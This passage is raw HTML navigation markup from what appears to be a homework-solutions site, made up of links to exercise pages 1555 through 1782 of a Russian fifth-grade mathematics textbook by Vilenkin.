href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1555.html">1555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1556.html">1556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1557.html">1557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1558.html">1558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1559.html">1559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1560.html">1560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1561.html">1561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1562.html">1562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1563.html">1563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1564.html">1564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1565.html">1565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1566.html">1566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1567.html">1567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1568.html">1568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1569.html">1569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1570.html">1570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1571.html">1571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1572.html">1572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1573.html">1573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1574.html">1574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1575.html">1575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1576.html">1576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1577.html">1577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1578.html">1578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1579.html">1579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1580.html">1580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1581.html">1581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1582.html">1582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1583.html">1583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1584.html">1584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1585.html">1585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1586.html">1586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1587.html">1587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1588.html">1588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1589.html">1589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1590.html">1590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1591.html">1591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1592.html">1592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1593.html">1593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1594.html">1594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1595.html">1595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1596.html">1596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1597.html">1597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1598.html">1598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1599.html">1599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1600.html">1600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1601.html">1601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1602.html">1602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1603.html">1603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1604.html">1604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1605.html">1605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1606.html">1606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1607.html">1607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1608.html">1608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1609.html">1609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1610.html">1610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1611.html">1611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1612.html">1612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1613.html">1613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1614.html">1614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1615.html">1615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1616.html">1616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1617.html">1617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1618.html">1618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1619.html">1619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1620.html">1620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1621.html">1621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1622.html">1622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1623.html">1623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1624.html">1624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1625.html">1625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1626.html">1626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1627.html">1627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1628.html">1628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1629.html">1629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1630.html">1630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1631.html">1631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1632.html">1632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1633.html">1633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1634.html">1634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1635.html">1635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1636.html">1636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1637.html">1637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1638.html">1638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1639.html">1639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1640.html">1640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1641.html">1641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1642.html">1642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1643.html">1643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1644.html">1644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1645.html">1645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1646.html">1646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1647.html">1647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1648.html">1648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1649.html">1649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1650.html">1650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1651.html">1651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1652.html">1652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1653.html">1653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1654.html">1654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1655.html">1655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1656.html">1656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1657.html">1657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1658.html">1658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1659.html">1659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1660.html">1660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1661.html">1661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1662.html">1662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1663.html">1663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1664.html">1664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1665.html">1665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1666.html">1666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1667.html">1667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1668.html">1668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1669.html">1669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1670.html">1670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1671.html">1671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1672.html">1672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1673.html">1673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1674.html">1674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1675.html">1675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1676.html">1676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1677.html">1677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1678.html">1678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1679.html">1679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1680.html">1680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1681.html">1681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1682.html">1682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1683.html">1683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1684.html">1684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1685.html">1685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1686.html">1686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1687.html">1687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1688.html">1688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1689.html">1689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1690.html">1690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1691.html">1691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1692.html">1692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1693.html">1693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1694.html">1694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1695.html">1695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1696.html">1696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1697.html">1697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1698.html">1698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1699.html">1699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1700.html">1700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1701.html">1701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1702.html">1702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1703.html">1703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1704.html">1704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1705.html">1705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1706.html">1706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1707.html">1707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1708.html">1708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1709.html">1709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1710.html">1710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1711.html">1711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1712.html">1712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1713.html">1713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1714.html">1714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1715.html">1715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1716.html">1716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1717.html">1717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1718.html">1718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1719.html">1719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1720.html">1720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1721.html">1721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1722.html">1722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1723.html">1723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1724.html">1724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1725.html">1725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1726.html">1726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1727.html">1727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1728.html">1728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1729.html">1729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1730.html">1730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1731.html">1731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1732.html">1732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1733.html">1733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1734.html">1734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1735.html">1735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1736.html">1736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1737.html">1737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1738.html">1738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1739.html">1739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1740.html">1740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1741.html">1741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1742.html">1742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1743.html">1743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1744.html">1744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1745.html">1745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1746.html">1746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1747.html">1747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1748.html">1748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1749.html">1749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1750.html">1750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1751.html">1751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1752.html">1752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1753.html">1753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1754.html">1754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1756.html">1756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1757.html">1757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1758.html">1758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1759.html">1759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1760.html">1760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1761.html">1761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html">1762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1763.html">1763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1764.html">1764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1765.html">1765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1766.html">1766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1767.html">1767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1768.html">1768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1769.html">1769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1770.html">1770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1771.html">1771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1772.html">1772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1773.html">1773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1774.html">1774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1775.html">1775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1776.html">1776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1777.html">1777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1778.html">1778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a 